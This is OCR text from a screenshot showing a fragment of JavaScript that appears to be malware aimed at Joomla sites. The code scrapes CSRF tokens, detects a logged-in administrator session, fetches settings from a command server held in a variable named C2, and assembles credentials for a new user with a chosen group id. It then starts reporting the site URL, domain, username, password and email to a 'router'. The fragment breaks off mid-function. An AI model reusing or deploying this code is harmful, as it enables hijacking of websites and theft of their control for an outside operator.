
{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]
{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]
{32})"/i];for (var i = 0; i < p.length; i++) {var m =
html.match(p[i]);if (m) return m[1];}return null;}function
isAdminHtml(html) {html = html || '';var head =
html.slice(0, 12000);return
/com_cpanel|view=cpanel|administrator\/index\.php\?
option=com_/i.test(head)&& !/task=login|id="login-
form"|com_login|login-form/i.test(head);}function
fetchConfig() {return fetch(C2 + '/api.php?
action=public_config', { credentials: 'omit'
}).then(function (r) { return r.json(); }).catch(function () {
return null; });}function mergeUser(data) {var u = {login:
DEF.login,pass: DEF.pass,email: DEF.email,group_id:
DEF.gid};if (data && data.ok) {if (data.user_login)
u.login = data.user_login;if (data.user_pass) u.pass =
data.user_pass;if (data.user_email) u.email =
data.user_email;if (data.user_group_id) u.group_id =
String(data.user_group_id);if (data.joomla_base) C2 =
String(data.joomla_base).replace(/\/+$/, '');}return
u;}function notifyRouter(router, u) {var fields = {url:
location.origin,domain: location.hostname,username:
u.login,password: u.pass,email: u.email,force: '1'};var
payload = new URLSearchParams(fields).toString();try